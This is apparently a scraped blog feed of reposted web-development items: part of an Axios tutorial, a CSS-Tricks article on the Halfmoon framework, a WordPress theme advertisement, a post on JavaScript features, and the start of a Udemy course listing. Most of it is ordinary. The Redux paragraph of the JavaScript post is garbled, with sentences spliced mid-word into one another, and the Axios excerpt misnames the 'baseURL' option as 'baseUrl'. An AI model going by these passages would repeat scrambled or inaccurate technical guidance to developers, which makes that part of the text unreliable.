One such difference is in how the two libraries treat HTTP error codes. When using Fetch, if the server returns a 4xx or 5xx series error, your catch() callback won't be triggered and it is down to the developer to check the response status code to determine if the request was successful. Axios, on the other hand, will reject the request promise if one of these status codes is returned.
Another small difference, which often trips up developers new to the API, is that Fetch doesn’t automatically send cookies back to the server when making a request. It's necessary to explicitly pass an option for them to be included. Axios has your back here.
One difference that may end up being a show-stopper for some is progress updates on uploads/downloads. As Axios is built on top of the older XHR API, you’re able to register callback functions for onUploadProgress and onDownloadProgress to display the percentage complete in your app's UI. Currently, Fetch has no support for doing this.
Lastly, Axios can be used in both the browser and Node.js. This facilitates sharing JavaScript code between the browser and the back end or doing server-side rendering of your front-end apps.
Note: there are versions of the Fetch API available for Node but, in my opinion, the other features Axios provides give it the edge.
Installing
As you might expect, the most common way to install Axios is via the npm package manager:
npm i axios
and include it in your code where needed:
// ES2015 style import import axios from 'axios'; // Node.js style require const axios = require('axios');
If you're not using some kind of module bundler (e.g. webpack), then you can always pull in the library from a CDN in the traditional way:
<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
Browser support
Axios works in all modern web browsers, and Internet Explorer 8+.
Making Requests
Similar to jQuery's $.ajax function, you can make any kind of HTTP request by passing an options object to Axios:
axios({ method: 'post', url: '/login', data: { user: 'brunos', lastName: 'ilovenodejs' } });
Here, we're telling Axios which HTTP method we'd like to use (e.g. GET/POST/DELETE etc.) and which URL the request should be made to.
We're also providing some data to be sent along with the request in the form of a simple JavaScript object of key/value pairs. By default, Axios will serialize this as JSON and send it as the request body.
Request Options
There are a whole bunch of additional options you can pass when making a request, but here are the most common ones:
baseUrl: if you specify a base URL, it'll be prepended to any relative URL you use.
headers: an object of key/value pairs to be sent as headers.
params: an object of key/value pairs that will be serialized and appended to the URL as a query string.
responseType: if you're expecting a response in a format other than JSON, you can set this property to arraybuffer, blob, document, text, or stream.
auth: passing an object with username and password fields will use these credentials for HTTP Basic auth on the request.
Convenience methods
Also like jQuery, there are shortcut methods for performing different types of request.
The get, delete, head and options methods all take two arguments: a URL, and an optional config object.
axios.get('/products/5');
The post, put, and patch methods take a data object as their second argument, and an optional config object as the third:
axios.post( '/products', { name: 'Waffle Iron', price: 21.50 }, { options } );
The post Introducing Axios, a Popular, Promise-based HTTP Client appeared first on SitePoint.
by Nilson Jacques via SitePoint https://ift.tt/2y1c4v0
0 notes
Text
Considerations for Making a CSS Framework
Around eight months ago, I started building a framework which would eventually go on to become Halfmoon. I made a post on this very website announcing the launch of the very first version. Halfmoon has been billed as a Bootstrap alternative with a built-in dark mode feature, that is especially good when it comes to building dashboards and tools. All of this still applies to the framework.
However, today I would like to talk about an area of the framework that is a bit understated. I believe our industry as a whole seriously underestimates the value of customization and user personalization, i.e. users being able to set their own design preferences. Chris has written before about knowing who a design system is made for, pointing out a spectrum of flexibility depending on who a system is meant to help.
But it’s more than design systems. Let’s talk about how Halfmoon addresses these issues because they’re important considerations for knowing which framework works best for your specific needs.
Dashboard built using Halfmoon
Who is Halfmoon for?
Before diving in, let’s address an important question: Is Halfmoon the right framework for you? Here’s a list of questions to help you answer that:
Are you building a dashboard, tool, or even a documentation website? Halfmoon has many unique components and features that are specific to these use cases.
Are you familiar with Bootstrap’s class names, but wish that the design was a bit more premium-looking?
Does your users want or expect a dark mode on your website?
Do you dislike dependencies? Halfmoon does not use jQuery, and also has no build process involving CSS preprocessors. Everything is pure, vanilla CSS and JavaScript.
Are you tired of dealing with complex build systems and front-end tooling? This ties in to the previous point. Personally, I find it difficult to deal with front-end tooling and build processes. As mentioned above, Halfmoon has no build process, so you just pull in the files (local, CDN, or npm), and start building.
If you answered yes to any (or all) of these questions, you should probably give Halfmoon a try. It is important to note however, that Halfmoon is not a UI component library for React/Vue/Angular, so you shouldn’t go into it expecting that. Moreover, if you are more fond of purely utility driven development, then Tailwind CSS is a better option for you. When it comes to CSS utilities, Halfmoon takes a middle of the road approach – there are utilities plus semantic classes for common components.
Using CSS custom properties
First, let’s get the easy stuff out of the way. CSS custom properties are incredible, and I expect them to completely replace preprocessor variables in the future. Browser support is already at a solid ~96%, and with Internet Explorer being phased out by Microsoft, they are expected to become a standard feature.
Halfmoon is built entirely using CSS variables because they provide a huge degree of customization. Now, you might immediately think that all this means is that there are a few custom properties for colors sprinkled in there, but it’s more than that. In fact, there are over 1,500 global variables in Halfmoon. Almost everything can be customized by overriding a property. Here’s a nifty example from the docs:

Swapping out a few custom property values opens up a ton of possibilities in Halfmoon, whether it’s theming things for a brand, or tweaking the UI to get just the right look.
That’s what we’re talking about here when it comes to customization: does the system still stand up and work well if the person using it overrides anything. I have written extensively about this (and much more) in the official Halfmoon docs page.
Variables aren’t a new concept to frameworks. Many frameworks actually use Sass or Less variables and have done so for quite a while. That’s still a good and effective way to establish a customizable experience. But at the same time, those will lock into a preprocessor (which, again, doesn’t have to be a bad thing). By relying instead on CSS custom properties — and variable-izing all the things — we are relying on native CSS, and that doesn’t require any sort of build dependency. So, not only can custom properties make it easier to customize a framework, but they are much more flexible in terms of the tech stack being used.
There is a balance to be had. I know I suggested creating variables for everything, but it can be equally tough to manage and maintain scores and scores of variables (just like anything else in the codebase). So, lean heavily on variables to make a framework or design system more flexible, but also be mindful of how much flexibility you need to provide and whether adding another variable is part of that scope.
Deciding what components to include
When it comes to building a CSS framework, deciding what components to include is a big part of that ordeal. Of course, for a developer working on a passion project, you want to include everything. But that is simply not feasible, so a few decisions were made on my part.
As of right now, Halfmoon has most of the components you can find in similar frameworks such as Bootstrap or Bulma. These frameworks are great and widely used, so they are a good frame of reference. However, as I have mentioned already, a unique thing about Halfmoon is the focus on building tools and dashboards on the web. This niche, if you could call it that, has led me to build some unique components and features:
5 different types of sidebars, with built-in toggle and overlay handlers. Sidebars are very important for most dashboards and tools (and a pain to get right), so this was a no brainer.
2 different types of navbars. There is one that sticks to the bottom of the page, which can be used to great effect for action buttons. Think about the actions that pop up when you select items on data-table. You could place those action buttons here.
Omni-directional dropdowns (with 12 different placements, 3 for each direction).
Beautiful form components.
Built-in keyboard shortcut system, with an easy way to declare new ones for your tool.
Tons of utilities. Of course, this is not comparable to Tailwind CSS, but Halfmoon has enough responsive utility classes to handle a lot of use cases right out of the box.
Moreover, the built-in dark mode, huge customizability, and the standard look and feel to the components, should all work together to make Halfmoon a great tool for building web tools and dashboards. And I am hopefully nowhere close to being done! The next updates will bring in a form validator (demo video), more form components, multi-select component, date and time picker, data-table component, etc.
So what is exactly missing from Halfmoon? Well the most obvious ones are tabs, list group, and spinners. But all of these are planned to be added in v1.2.0, which is the next update. There are also other missing components such as carousels, tree navigation, avatars, etc, which are slightly out of scope.
Providing user preferences
Giving end users the ability to set their preferences is often overlooked by frameworks. Things like setting the font size of an article, or whether to use a dark or light theme. In some ways, it’s sort of funny, because the web is catching up to what operating systems have allowed users to do for decades.
Here are some examples of user personalization on the web:
Being able to select your preferred color mode. And, even better, the website automatically saves and respects your preference when the page is loaded. Or better yet, looking at your operating system preferences and automatically accommodating them.
Setting the default size of elements. Especially font size. A small font might look good in a design, but allowing users to set their ideal font size makes the content actually readable. Technically, every modern browser has an option to zoom into content, but that is often unwieldy, and does not actually save your settings.
Setting the compactness of elements. For example, some people prefer large padding with rounded corners, while others find it a waste of space, instead preferring a tighter UI. Sort of like how Gmail lets you decide whether you want a lot of breathing room in your inbox or make it as small and tight as possible to see more content.
Setting the primary color on the website. While this is entirely cosmetic, it is still charming to be able to set your favorite color on every button and link on a website.
Enabling a high contrast mode. Someone pointed this out to me on GitHub. Apparently, many (and I mean many) CSS frameworks often fail the minimum contrast recommended between foreground and background colors on common elements, such as buttons. That list includes Halfmoon. This is often a tradeoff, because overly contrastive elements often look worse (purely in terms of aesthetic). User personalization can allow you to turn on a high contrast mode, if you have difficulty with the default contrast.
Allowing for user personalizations can be really difficult to pull off — especially for a framework — because that would could mean swapping out huge parts of CSS to accommodate the different personalization settings and combinations. However, with a framework like Halfmoon (i.e. built entirely using CSS variables), this becomes trivial as CSS variables can be set and changed on run-time using JavaScript, like so:
// Get the <html> tag (for reading and setting variables in global scope) var myElement = document.documentElement; // Read CSS variable getComputedStyle(myElement).getPropertyValue("--variable-name"); // Set CSS variable myElement.style.setProperty("--variable-name", "value");
Therefore, user personalization can be implemented using Halfmoon in the following way:
The user sets a preference. That basically means a variable value gets changed. The variable is set with JavaScript (as shown above), and the new value is stored in a cookie or local storage.
When the user comes back to the website, their preferences are retrieved and set using JavaScript (again, as shown above) once the page is loaded.
Here are visual examples to really hammer the point home.
Setting and saving the default font size
In the example above, whenever the range slider is changed, the variable --base-font-size is updated to the slider’s value. This is great for people who prefer larger text. As explained in the previous section, this new value can be saved in a cookie or local storage, and the next time the user visits the website, the user preference can be set on page load.
Setting the compactness of content

Because there are CSS custom properties used as utilities, like spacing and borders, we can remove or override them easily to create a more compact or expanded component layout.
Only two variables are updated in this example to go from an expanded view to a compact one:
--content-and-card-spacing changed from 3rem (30px) to 2rem (20px).
--card-border-radius changed from 0.4rem (4px) to 0.2rem (2px).
For a real life scenario, you could have a dropdown that asks the user whether they prefer their content to be Default or Compact, and choosing one would obviously set the above CSS variables to theme the site. Once again, this could be saved and set on page load when the user visits the website on their next session.
Wait, but why?
Even with all the examples I have shown so far, you may still be asking why is this actually necessary. The answer is really simple: one size does not fit all. In my estimate, around half of the population prefers a dark UI, while the other half prefers light. Similarly, people have wild variations about the things they like when it comes to design. User personalization is a form of improving the UX, because it lets the user choose what they prefer. This may not be so important on a landing page, but when it comes to a tool or dashboard (that one has to use for a long time to get something done), having a UI that can be personalized is a boon to productivity. And knowing that is what Halfmoon is designed to do makes it ideal for these types of use cases.
Moreover, you know how people often complain that websites made with a certain framework (eg Bootstrap) all look the same? This is a step toward making sure that websites built with Halfmoon will always look distinct, so that the focus is on the website and content itself, and not on the framework that was used to build it.
Again, I am not saying that everything should be allowed to be personalized. But knowing who the framework is for and what it is designed to do helps make it clear what should be personalized.
Looking ahead
I strongly feel that flexibility for customization and accounting for user preferences are often overlooked on the web, especially in the framework landscape. That’s what I’m trying to address with Halfmoon.
In the future, I want to make it a lot easier for developers to implement user preferences, and also promote diversity of design with new templates and themes. That said, here are some things on the horizon for Halfmoon:
A form validator (demo video)
New components, including range sliders, tabs and spinners
High contrast mode user preference
Multi-select component (like Select2, only without jQuery)
A date and time picker
A data-table component
A GUI-based form builder
More themes and templates
You can, of course, learn more about Halfmoon in the documentation website, and if you want to follow the project, you can give it a star on GitHub.
The post Considerations for Making a CSS Framework appeared first on CSS-Tricks.
You can support CSS-Tricks by being an MVP Supporter.
Considerations for Making a CSS Framework published first on https://deskbysnafu.tumblr.com/
0 notes
Text
Fashion Vogue - Modelling Agency and Portfolio WordPress Theme (Portfolio)
FashionVogue is a clean, beautiful and highly Responsive WordPress Theme, perfect for modelling agency website, single model portfolio or any other website related to online modelling sphere. This WordPress Theme is a perfect platform for showcasing photos, personal or business portfolios in a sophisticated and very neat way. We made sure this theme meets all the standards of the web sphere and is as functional and effective as possible. It comes in light and dark versions, has three accent color schemes and is available in boxed and wide layout variations. Not to mention we filled it with dozens of widgets and shortcodes, and packed with with multiple options for headers, footers, breadcrumbs and copyrights sections. The template is powered by Twitter Bootstrap , ReDux FrameWork and has perfectly commented and formatted code, so its customization will go smooth and effortless. It also comes with Visual Composer Page Builder, which basically means that there are no limits to how your pages should look like. And, out latest feature, which has made managing your site as easy as you could imagine. Be sure, this theme is going to be money well spent. But in case anything goes wrong our support team is no further than a click away! Use Visual composer Builder to create your own unique pages! Visual Builder You can now use Visual Builder to create singlepage or multipage websites with no coding! Main Visual Builder features: Layout Styles Responsive Design – This theme is responsive to give a perfect user experience on all devices Multiple Header Styles Advanced Header Options Beautifully Crafted Slider Multiple Blog Layouts Standard Layout Grid Layout List Layout and much more.. Different Posts Format Standard Post Video Post Audio Post Slideshow Post Music Post Images Post Quote Post Link Post Gallery Post and much more.. Post slider areas. Instagram Full-Width Footer Area Different portfolio grid columns. Portfolio single page styles. Portfolio single page slider areas. Full Width Posts Posts with Sidebar Custom background for each portfolio page and for each portfolio item. Left/Right Blog sidebar layouts. Social Media Sharing Buttons WooCommerce Shop Newsletter Subscription Box 404 Error Page Parallax Image and Video Scrolling Sections Visual Composer plugin included – This theme includes the Visual Composer plugin, saving you $34 Slider Revolution plugin included – This theme includes the Slider Revolution plugin, saving you $28 Contact Form 7 plugin support – This theme includes styling for the Contact Form 7 plugin! Flexible page layout (unlimited layout combinations , fluid to boxed layout switcher in admin panel) Translation Ready – With added support for the WPML plugin Woo Commerce – Sell products online WP Supercache – Tested All installed Extensions are included Clean Programming: Well organized, commented & clean code Focus on typography, usability and user-experience Built with Less, Scss .css Designed with HTML5 and CSS3 Shortcode Support Demo content included! Demo content included (XML file) Easily create custom page layouts with page builder Extensive admin panel Custom post/page options Fully responsive (test it, resize your browser) on/off High resolution display for use on iPad/iPhone retina displays Custom background for each blog page and each post. Responsive Post sliders. Responsive Portfolio sliders. Unlimited Color Options with Backend Color Picker for any kind of gorgeous color settings. Moveable Unlimited Sidebars – Move the sidebar to the left, the right, or hide it entirely for a fullwidth page or post! (global or page/post specific) Cross Browser Support Video Tutorials Detailed Documentation Included Full Support SEO Optimized: our Code is built with SEO best practice in mind: headings, heavy internal linking, google rich snippets and so much more Advanced Typography Options Options to change the look of theme (colours, text, backgrounds) Fully localised (translation files) Image resizing Contact page function WordPress 3.0+ drag and drop menus Custom background for every page, posts, portfolio item Compatible in all major browsers Parallax Scrolling Section Shortcode Support jQuery 100% unobtrusive wich degrades gracefully if javascript is turned off PHP Compiler for CSS that combines all styles into one generated file for added performance Includes the Font Awesome icon set, fully integrated Translation ready with mo/po files Child theme support for easy customization, that is not affected by theme updates. You can download a very basic child theme Free Lifetime Updates and access to our support forum and much more.. What You Get WordPress Theme, CSS, JS & PHP files Working PHP scripts Sample data files Free Icon Fonts Good documentation Credits and Sources We used Twitter Bootstrap v3 as CSS framework for this template. Fonts: http://www.google.com/fonts/ – Google WebFonts http://www.socicon.com/ – Social Icons Font http://fontawesome.io/ – Font Awesome http://icomoon.io/ – teaser rt-icons font Use some Scripts modernizr-2.6.2.min.js detecting browser’s features. jquery-2.2.4.min.js is a popular JavaScript library. bootstrap.min.js is a stantard Twitter Bootstrap library. respond.min.js is required for working Twitter Bootstrap v3 in older browsers. html5shiv.min.js adds HTML5 compatibility for older browsers. superfish.js is a script that enables a dropdown menu. hoverIntent.js is a component for superfish menu. jquery.flexslider-min.js is a jQuery plugin for the main and bottom sliders. jquery.isotope.min.js is a jQuery plugin for filtrable gallery. jquery.prettyPhoto.js is a jQuery plugin for displaying lightbox content. jquery.ui.totop.js is a jQuery plugin for toTop button. jquery.easing.1.3.js is a jQuery plugin for different types of animation jquery.scrollTo-min.js and jquery.localscroll-min.js needed for smooth single page navigation. jquery.easypiechart.min.js is a jQuery plugin that uses the canvas element to render simple pie charts for single values. jquery.jflickrfeed.min.js plugin makes it easy to pull Flickr feeds and display them on your site. jquery.tweet.min.js plugin enables twitter widget on your site. owl.carousel.min.js is a jQuery carousel plugin for “partners” section jquery.bxslider.min.js is a jQuery slider plugin jquery.nicescroll.min.js is a plugin used to replace browser’s standard scroll bar jquery.fractionslider.min.js is a great slider plugin for the main slider jquery.parallax-1.1.3.js is used for parallax backgrounds. jquery.appear.js is used to determine whether the HTML element is inside the browser’s viewport jquery.scrollbar.min.js is a jQuery plugin for custom scrollbar bootstrap-progressbar.min.js is used for animating Twitter Bootstrap progressbars jquery.countTo.js is used for teasers with counter jquery.cookie.js is used for store cookies information in the template spectragram.min.js is used for Instagram feed jquery.countdown.min.js is used for Coming Soon page Builder scripts jquery-ui.min.js is a popular UI library for jQuery tinymce.min.js is a popular WYSIWYG editor dropzone.js is drag’n���drop file upload library bootstrap-select.min.js is s custom select for Twitter Bootstrap using button dropdown angular.min.js is a powerfull Google javascript framework angular-bootstrap-select.js is a Angular module for select input elements angular-dropzone.js is a module for Angular to work with Dropzone lib angular-sanitize.min.js is a module for Angular to sanitize HTML code angular.ngStorage.min.js is a module for Angular to work with browser Local Storage Images depositphotos.com danielezedda.com foodiesfeed.com gratisography.com magdeleine.co picjumbo.com picography.co unsplash.com freepsdfiles.net free-logo-design.net NOTE: The images used in the template are not included in the main download file, they are only for the preview purpose.
0 notes
Text
Important JavaScript Features, Tools and Libraries to Blow Your Mind
JavaScript is a browser-based language used for adding interactivity to web pages and it has evolved extremely over the past few years. The language was first implemented by Netscape Communications Corp. in Netscape Navigator 2 beta (1995).
It can be used to improve HTML pages and is easily embedded in HTML code. It is an interpreted language and it doesn't need to be compiled. JavaScript renders web pages in an interactive and dynamic fashion. This allowing the pages to react to events, exhibit special effects, accept variable text, validate data, create cookies, detect a user’s browser, etc.
Let’s have a look at some of the important JavaScript tips, tricks and tools. These can be some great web design inspirations.
1. Write JavaScript today with Babel
Not all browsers understand ES2015 code yet, so in order to use the latest features of the language today, many people use a tool like Babel. This transforms ES2015 code into normal ES5 JavaScript code which all browsers can interpret. It is pretty common for developers to include Babel in their deployment process through build systems such as gulp or webpack.
2. New methods of declaring variables
JavaScript has introduced two new ways of declaring variables: let and const. let is used when a variable will be reassigned, whereas const keeps a variable from being reassigned.
The main advantage of using both let and const over var is that when using var variables get scoped to the top of the current function, therefore making the variable available to the whole function.
In contrast, let and const are scoped to their closest block, allowing developers to declare variables within if, while, for and even switch blocks, without worrying about the variable scope leaking outside of that context.
3. Use arrow functions to keep 'this' intact
Another important feature added to JavaScript is arrow functions. These have the ability to keep this context intact, especially when using it within callbacks that might get called from somewhere else (i.e. adding an event listener with jQuery, and so on). Arrow functions can replace the need to add .bind(this) at the end of a function declaration.
There are two main ways of writing arrow functions:
one-liners
multiple-liners.
One-liners have only one expression and return value of that given expression, without the need for curly braces.
Whereas Multiple-liners, on the other hand, have curly braces and the return keyword will be used explicitly.
4. Replace 'for' loops with 'map'
Let’s say we have an array of numbers and we want to produce another array by doubling all of the numbers from the first array. One method is to do by declaring an empty array, write a for loop, and set a number in the second array by looking up the index on the first array and doubling it.
We can use a more concise solution by mapping an array to another array:
[1, 2, 3].map((num) => num * 2); // [2, 4, 6]
5. Replace 'for' loops with 'filter'
Let’s suppose we have an array of numbers and we want to produce another array containing only even numbers from the first array. One way of doing this would be to declare an empty array, write a for loop, and write an if statement to check if the number at the index is even.
For example, we could use the filter method available for arrays:
[4, 7, 2, 3].filter((num) => num % 2 === 0); // [4, 2]
6. Redux: State of management for all
One of the hardest parts of writing apps with highly dynamic user interfaces is keeping up with the application’s state. This is the problem the Redux library addresses. Redux is commonly used alongside React and is slowly being adopted by the Angular community. It helps in writing applications which behaves consistently and it offers a great developer experience. So, in case if you are writing an app that might become very large, one must consider using Redeloper tool offerings. We will see more live programming features come online as the JavaScript moves deeper into unified applicationux.
JavaScript contains the richest array of developer tools that can be seen for any language. In the future, we might see additional consistent integrated dev
state and immutability.
The best way to learn important concepts related to JavaScript features is by joining a professional web development institute in Delhi which can offer diploma and certificate courses in web.
Source: https://admec-multimedia-institute.blogspot.in/2017/07/important-javascript-features-tools-and.html
0 notes
Text
[Udemy] Master in Web Development in 1 Bundle!
Learn Complete Web Development in 1 Bundle by learning HTML, CSS, JavaScript, JQuery, Ajax, PHP, MYSQL and WordPress. What Will I Learn? After this course students can create their own websites. You will be able to do web development projects on your own. How to make Money with the skills you learned in this course. Students will be able to work independently as a web developer and they can earn money. You will have complete knowledge about web development. Complete knowledge of web designing also. You will learn Basic Html, CSS along with advance Html5, CSS3 for web designing. We will built 5 websites for enhancing our skill in web designing. You will also learn to built a responsive website. Javascript and Jquery from basic to advance level with different projects. Javascript/Jquery Selectors, Events and Effects in great detail. How Javascript/JQuery work with html and css. We will make Small programs and software in JQuery. Traversing in Javascript/JQuery. We will make an awesome image slider using html,css and javascript/jquery. Ajax with practical examples. Making plugins in JQuery. Learn about JQuery user interface in great detail. We will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. creating an awesome Image Gallery in HTML, CSS and JQuery. Creating a beautiful Image Slider in HTML, CSS and JQuery. You will also learn complete PHP and MYSQL. PHP Fundamentals Form handling in PHP Handling session, Cookies and File handling in PHP. Database in MYSQL in full detail. You will also learn about object oriented PHP. Creating and using classes, properties, objects and methods in object oriented PHP. Extending a class, controlling access to properties in object oriented PHP. Overriding methods, defining and implementing an interface in object oriented PHP. You will also learn about Ajax in JavaScript and JQuery with PHP. Creating chat application using Ajax. Creating an interactive sign up system using JQuery with ajax and PHP. WordPress is also covered in full detail from basic to pro level. Creating Blog in WordPress. Optimizing blog for SEO and get a lot of visitors to your blog. Setting up WordPress and applying blog theme. Customizing theme and making it eye catching. Creating posts, pages and categories. Applying different SEO Techniques to make blog visible in the eyes of Google. Requirements No formal knowledge required. No tool is required for this course. You just need a computer to learn from this course. I will teach everything from basic to advance level. Description In this course you will learn complete web Development from basic to advance level. We will learn HTML5, CSS3, Javascript, Jquery, Ajax and PHP. After learning from this course you will be able to work as a web developer or a web designer. This course is for all kind of students both beginners and experts. Because at the first, i will teach the basic stuff to those students who don’t know anything about these languages and coding. Then i will teach you by creating different web development projects of every language professionally. I will also provide all of these Web project’s source code so you can play around with the source code. You can download these projects and follow the code while i am teaching. I will teach all of these projects by writing and executing code right in front of your eyes and I will explain every single line of code. In the first section you will learn HTML5, CSS3 + developing 5 websites. These languages are used to create the layouts of websites. The HTML5 is just used to link the data in the pages and CSS3 is used for giving the style to our web pages. I’m going to teach you both of these languages in this section then we will make 5 web development projects. I will code 5 websites in front of your eyes and I will explain every single line of code and you can download these websites and follow the code. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the second section you will learn how to create responsive websites in HTML5 and CSS3. We will create a complete responsive website from start to finish without skipping a single thing. If you are just a beginner and wondering why you need to learn to create responsive websites then here’s why, large majority of people surf internet on their smart phones and tablets and if your website is not flexible with the resolution of their devices then they are not gonna like it and your website will give them a very bad user experience, your website may look better on the desktop but on smart phones it will not look good. So, now you got the idea why you need to learn to create responsive websites, here are some key advantages of responsive websites: Super Flexible websites Excellent user experience Recommended by Google (Better for SEO) Cost effective Easy to manage So those were the key advantages of a responsive website. This section covers everything you need to build responsive websites with minimum effort. You can download the source code of website and follow it with the lectures.If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP. In the third section you will learn Complete Javascript and JQuery from Beginner to Advanced level. In Javascript/JQuery you can do many things in very easy way. Any one can take this section who want to learn Javascript/JQuery. First of all you will learn the Basic stuff and then we will move on to more advanced Techniques and Elements. We will also learn about Selectors, Events and Effects in great detail. Then we will move onto how Javascript/JQuery work with html and css. Traversing is something very important in Javascript/JQuery and it is covered in details in this section. We will also make small programs and software in JQuery and I will code everything right in front of your eyes and will be explained in great details so you don’t miss anything. Then we will make an awesome image slider in this section using html,css and javascript/jquery. Ajax is also covered with practical examples. With Ajax you will be able to make your web pages to work without page reload or page refresh. After ajax, i will teach you how to make plugins and after plugins we will move on to JQuery user interface. You will also have the access to source code files so you can practice the code yourself or you can test the same program with different parameter and different values just for learning purposes. If you will face any problem in your code you can share the code with me and i will point out the error for you. In the fourth section you will learn Designing and Validation of Login/Signup Form in Html,CSS and Jquery. Anyone can take this section who want to learn designing and validation of login/signup form. We will start off by creating a beautiful design for our Login and Sign up form using HTML5 and CSS3 and then we will work on JQuery to validate form fields. Every aspect is covered in great details.First, we will setup the html, css, jquery files and images. Then We will make a cool Login and Signup form design using html5 and css3. In design, we will show the Login and Signup form separately and by clicking on login and signup buttons you can switch between both forms. We will learn how to make form beautiful using html, css and jquery. Then we will learn how to validate all the signup form fields like first and last name. Then we will learn how to validate gender buttons male and female. We will also learn how to validate the email address like email is valid or not. Then we will also learn how to validate the password. We will also learn how to validate login form. In login form we will learn how to validate email address like email address exist or not in our record. Then we will learn how to validate password. You will also have the access to source code files so you can practice the code yourself. In the fifth section you will learn How to create an Image Gallery in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image gallery using HTML5 and CSS3 and then we will work on JQuery to make that design work. Every aspect is covered in great details. First we will download some cool images from internet. Then we will adjust those images in Photoshop. Then We will make a cool image gallery design using html5 and css3. In design we will show the thumbnails of images on left side of gallery and image on right side. We will also learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the image on large screen and how to left and right the image on large screen. Then how to close the large screen. You will also have the access to source code files so you can practice the code yourself. In the sixth section you will learn How to create an Image Slider in HTML, CSS and JQuery. We will start off by creating a beautiful design for our image slider using HTML and CSS and then we will work on JQuery to make that design work. Every aspect is covered in great details.First, we will download some cool images from internet. Then we will adjust those images in photoshop. Then We will make a cool image slider design using html5 and css3. In design, we will show the thumbnails of images on the bottom and slider image on the top. We will learn how to add awesome scroll bar in thumbnails using jquery. Then we will learn how to apply slider on these images and how we can stop and start the slider. Then we will learn how to left and right the image in jquery and how we can choose the image directly from thumbnails. We will also learn how to show the slider on large screen and how to left and right the image on large screen. Then how to close the large screen.You will also have the access to source code files so you can practice the code yourself. In the seventh section you will learn complete PHP and MySql. You will learn everything from the basics to more advanced PHP programming using real world examples. This Dynamic Web Development with PHP and MySQL training will give you a working understanding of these important technologies and show you how to use them to create your own impressive websites. When used in combination, there simply isn’t a better way to construct sites that involve complexity, large volumes of data, and the flexibility to make adjustments and changes over time. This section goes step by step through the basics of each technology, and then gradually shows you how to build the necessary components. It goes through installation of PHP and MySQL technologies on your local machine as well as hosted servers, explains basic tags, commands and constructs, and helps you build and work within a solid back-end database. First we will cover PHP fundamentals in great detail. Then we will move onto form handling in php and i will explain everything by writing code. We will also learn about session, cookies and file handling. Then we will explore everything about database.If you have any question while learning you will be able to add question in the discussion area. In the Eighth section you will learn Object Oriented PHP. This Object Oriented PHP section covers everything you need to know for coding Object-Oriented PHP. We will start with an introduction to Object-Oriented Programming and learn how to set up your computer for PHP. We will then jump into how to create and use classes, properties, objects and methods. Then we will move onto extending a class, controlling access to properties, overriding methods, defining and implementing an interface. Every aspect and concept of OOP is covered in order and after this section you will be a pro OOP Developer and you will have a solid understanding of how to code Object-Oriented PHP. We will learn everything about OOP. In the Ninth section you will learn Ajax in JavaScript, JQuery with PHP + Creating Chat App. This Ajax section will teach you what Ajax is and how to start using it with PHP to create excellent web applications like a chat system. Ajax is all around us, just type something in the google search bar and you will automatically see words appear in the input, that’s the Ajax. If you really want to make web applications better and interactive for the users then you really need to learn Ajax. Ajax makes you work asynchronously, asynchronously means without page reload. I will first teach you Ajax methods in JavaScript and then in JQuery and then we will move on to chat application. Source code is also available so that you can test it and make changes and put your own ideas into that. In the Tenth section you will learn how to create Sign up System using Ajax, PHP and JQuery. This section is about creating a very interactive sign up system using JQuery with ajax and PHP. We will start by first setting up the development environment and then creating the structure of our sign up system. Then we will Connect JQuery library with our Application and create some external files and then we will start the main part and that is the validation of our sign up system. After validation we will simply insert all the values in our database using ajax post request.Source code is also available so that you can test it and make changes and put your own ideas into that. In the Eleventh section you will learn how to create Blog in WordPress + SEO. This section is about creating a blog in WordPress and and applying different settings to make it look awesome! The best thing is, I will also cover how you can optimize your blog for SEO and get a lot of visitors to your blog. We will start with setting up WordPress and applying our cool blog theme and then we will start working on our menu, posts, pages and categories and after that I’ll cover theme settings in depth and we will customize every inch of our blog, If you are a beginner in WordPress then after taking this section you will be a WordPress master. At the end I’ll show you how you can optimize your skills to make money. The main things that are covered in this section are: 1. Setting up WordPress and applying blog theme. 2. Customizing theme and making it eye catching. 3. Creating posts, pages and categories. 4. Applying different SEO Techniques to make our blog visible in the eyes of Google. 5. How to make Money with the skills you learned in this section. These are the languages and web projects that are covered in this course. After this course you will be a web developer and you will have enough knowledge about every language that is necessary for every web developer. If you have any question while learning you will be able to add question in the discussion area. I will reply to all of your questions ASAP.If you will feel that this course doesn’t worth your money. you can refund your money within 30 days after taking this course. So, stop thinking and start learning. I will see you inside. Who is the target audience? This course is perfect for those students who want to learn complete web development in one course. It’s also perfect for those students who want to learn all web languages in one course like HTML, CSS, Javascript, Jquery, Ajax, PHP, MYSQL etc. It’s also for those students who want to learn Web development by developing web projects professionally. If you want to take ONE COURSE to learn everything you need to know about web development, take this course. It’s perfect for complete beginners with zero experience. It’s also great for anyone who does have some experience in a few of the technologies or languages but not all. If you are a person who want to learn from practical web projects not just by theory then you are at right place. source https://ttorial.com/master-web-development-1-bundle
source https://ttorialcom.tumblr.com/post/177849510868
0 notes
Text
[Udemy] Master in Web Development in 1 Bundle!
